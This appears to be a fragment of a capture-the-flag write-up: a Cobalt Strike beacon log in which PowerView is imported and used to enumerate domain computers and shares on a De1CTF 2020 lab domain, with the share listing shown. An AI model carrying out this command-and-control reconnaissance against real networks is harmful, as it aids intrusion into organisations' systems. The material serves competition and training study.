 beacon> powershell-import /Users/cengsiqi/Desktop/pentest/wintool/PowerView-dev.ps1
[*] Tasked beacon to import: /Users/cengsiqi/Desktop/pentest/wintool/PowerView-dev.ps1
[+] host called home, sent: 143784 bytes
beacon> powershell get-domaincomputer|get-netshare
[*] Tasked beacon to run: get-domaincomputer|get-netshare
[+] host called home, sent: 353 bytes
[+] received output:
#< CLIXML
Name Type Remark ComputerName
---- ---- ------ ------------
ADMIN$ 2147483648 Remote Admin dc.De1CTF2020.lab
C$ 2147483648 Default share dc.De1CTF2020.lab
Hint 0 dc.De1CTF2020.lab
IPC$ 2147483651 Remote IPC dc.De1CTF2020.lab
NETLOGON 0 Logon server share dc.De1CTF2020.lab
SYSVOL 0 Logon server share dc.De1CTF2020.lab
ADMIN$ 2147483648 Remote Admin dm.De1CTF2020.lab
C$ 2147483648 Default share dm.De1CTF2020.lab
IPC$ 2147483651 Remote IPC dm.De1CTF2020.lab